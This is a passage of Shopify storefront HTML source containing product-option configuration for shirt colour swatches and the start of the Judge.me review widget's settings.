                best_option.ymq_template_options[`tem3`] = {"template":{"ymq3tem1":{"id":"3tem1","type":"5","options":{"3tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"fafafa","canvas2":"","qty_input":0},"3tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"3399ff","canvas2":"","qty_input":0},"3tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Gold","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f2c035","canvas2":"","qty_input":0},"3tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ff030b","canvas2":"","qty_input":0},"3tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_d05b6026-7a83-4697-a3e6-30a0caba8641.jpg?v=1716167808","qty_input":0}},"label":"Color","required":1,"open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem4`] = {"template":{"ymq4tem1":{"id":"4tem1","type":"5","options":{"4tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"4tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/white_shirt.png?v=1717398804","qty_input":0},"4tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"4tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"4tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141231.jpg?v=1717398787","qty_input":0},"4tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"4tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/3mrn0walr4r8cny-IbT0P-162199780560adb8ed5e953.jpg?v=1716216594","qty_input":0},"4tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9589e939-9376-41b4-8cb4-8e1995c23578.jpg?v=1716194867","qty_input":0},"4tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9afa4f1a-8840-418d-bbaf-d0700de1b5f8.jpg?v=1716174678","qty_input":0},"4tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_11","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"label":"Color","required":1,"open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem5`] = {"template":{"ymq5tem1":{"id":"5tem1","type":"5","options":{"5tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"5tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/black_shirt.png?v=1717398803","qty_input":0},"5tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"5tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"5tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"5tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"5tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_f8f67d29-efbe-4e9c-8445-d4feec0785fd.jpg?v=1717056065","qty_input":0},"5tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_36218336-e8bf-472d-8135-6076d9bf8a7a.jpg?v=1716194650","qty_input":0},"5tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9589e939-9376-41b4-8cb4-8e1995c23578.jpg?v=1716194867","qty_input":0},"5tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"required":1,"label":"Color","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1"}},"condition":{},"assign":{"type":-1,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem6`] = {"template":{"ymq6tem1":{"id":"6tem1","type":"5","options":{"6tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"6tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/white_shirt.png?v=1717398804","qty_input":0},"6tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/black_shirt.png?v=1717398803","qty_input":0},"6tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"6tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"6tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141231.jpg?v=1717398787","qty_input":0},"6tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"6tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup6.jpg?v=1716006026","qty_input":0},"6tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup-6_1b408a0b-6c76-41b7-8e72-ab58de038e12.jpg?v=1716005988","qty_input":0},"6tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup5_b83b773e-238e-4d6e-b411-f403f15ca227.jpg?v=1716006098","qty_input":0},"6tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_11","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"label":"Color","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":1,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":-1,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['assign'];
            
        
    

    

    
</script>
<script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/spotlight.js" defer></script>

    <script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/best-options.js" defer></script>
<!-- END app snippet -->
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#f5d504","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f5d504","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":1,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"aligned","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review 